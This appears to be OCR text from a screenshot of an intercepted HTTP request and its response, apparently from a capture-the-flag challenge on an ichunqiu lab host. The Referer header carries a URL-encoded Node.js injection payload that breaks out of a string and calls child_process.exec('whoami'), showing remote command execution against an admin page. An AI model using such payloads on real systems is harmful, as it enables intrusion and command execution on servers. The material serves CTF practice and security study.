 Request
Pretty Raw \n Actions
1 GET /admin?newimg=.%2Fimages%2F1.png&diy= HTTP/1.1
2 Host: eci-2ze0s3hy1yagehg78psn.cloudeci1.ichunqiu.com:8888
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.150
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
6 Referer:
http://eci-2ze0s3hy1yagehg78psn.cloudeci1.ichunqiu.com:8888/admi
n?newimg=.%2Fimages%2F1.png&diy=%27%29%3Bprocess.mainModule.cons
tructor._load%28%27child_process%27%29.exec%28%27whoami%27%29%3B
_%3D%28%27
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: __jsluid_h=0700af1278f95b51e4b16f141e11f49d; session=
s%3ALKiPcWlC_l-f4mMnFMcko7hntTjvpWpj.NGQMsdX256oIDpduhrHjq1Ol%2F
rZjeABuyphYLtUl%2B3w
10 Connection: close
11
12
Response
Pretty Raw Render \n Actions
更改图片 纸飞机
个性签名 尊贵的admin可以在这更
Submit
哈喽
112222
个性签名：